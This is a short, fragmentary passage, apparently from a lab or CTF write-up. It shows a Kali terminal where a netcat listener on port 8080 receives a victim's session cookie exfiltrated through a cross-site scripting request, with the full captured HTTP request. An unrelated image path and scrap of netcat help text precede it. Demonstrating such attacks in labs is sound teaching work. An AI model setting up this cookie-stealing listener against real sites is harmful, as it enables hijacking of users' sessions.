 port numbers can be individual or ranges: lo-hi [inclusive];
hyphens in port names must be backslash escaped (e.g. 'ftp\-data').
┌──(kali㉿kali)-[~]
└─$ nc -lvp 8080
listening on [any] 8080 ...
192.168.1.35: inverse host lookup failed: Unknown host
connect to [192.168.1.35] from (UNKNOWN) [192.168.1.35] 40114
GET /?cookie=PHPSESSID=3nof33aimdorpvcs9nlenri20p HTTP/1.1
Host: 192.168.1.35:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive